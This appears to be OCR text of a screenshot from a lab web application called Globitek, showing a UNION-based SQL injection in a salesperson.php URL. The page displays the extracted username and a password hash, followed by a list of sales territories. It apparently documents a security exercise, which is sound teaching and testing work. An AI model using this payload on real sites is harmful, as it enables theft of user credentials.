 https://35.184.88.145/blue/public/salesperson.php?id=-2' UNION SELECT 1,username,hashed_passw
Home About Globitek Find a Salesperson Contact Login
https://35.184.88.145/blue/public/salesperson.php?id=-2' UNION SELECT
1,username,hashed_password,4,5 FROM users WHERE id ='2
Salesperson
lbtables $2y$10$I.Jwfc8R3xaFwlAlPn5U3OLAQXrE0c2fakN8rR4j2TW0gRVMd6U6a
4
5
Territories
• Alabama
• Florida
• Georgia
• Mississippi
• North Carolina
• South Carolina
• Southern Virginia
• St. Louis Area
• Tennessee